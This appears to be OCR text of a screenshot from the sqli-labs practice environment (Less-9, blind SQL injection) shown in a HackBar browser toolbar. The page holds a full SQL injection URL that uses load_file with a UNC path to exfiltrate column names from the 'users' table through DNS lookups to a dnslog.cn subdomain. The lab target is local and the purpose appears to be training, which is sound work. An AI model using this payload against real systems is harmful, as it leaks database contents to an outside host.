 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select c 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select concat(column_name) from information_schema.columns where table_name='users' limit 0,1),'.dxllqa.dnslog.cn\\abc')) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9